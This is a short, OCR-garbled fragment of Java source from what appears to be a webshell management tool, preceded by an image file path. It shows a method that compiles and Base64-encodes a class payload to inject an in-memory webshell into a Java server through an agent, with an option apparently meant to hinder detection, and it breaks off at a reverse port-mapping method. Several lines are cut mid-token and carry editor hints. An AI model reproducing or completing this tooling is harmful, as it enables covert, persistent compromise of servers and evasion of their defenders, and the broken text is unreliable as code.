 }
public JSONObject injectAgentMemShell(String libPath, String path, String password, boolean isAntiAgent) throws Exce
Map params = new LinkedHashMap();
params.put("action", "injectAgent");
params.put("libPath", libPath);
params.put("path", path);
String sourceCode = String.format(Constants.JAVA_CODE_TEMPLATE_SHORT, this.cryptor.getTransProtocol( var1: "jsp").g
byte[] payload = Utils.getClassFromSourceCode(sourceCode);
params.put("password", Base64.getEncoder().encodeToString(payload));
params.put("antiAgent", isAntiAgent + "");
JSONObject result = this.parseCommonAction( payloadName: "MemShell", params);
return result;
}
public JSONObject createReversePortMap(String listenPort) throws Exception {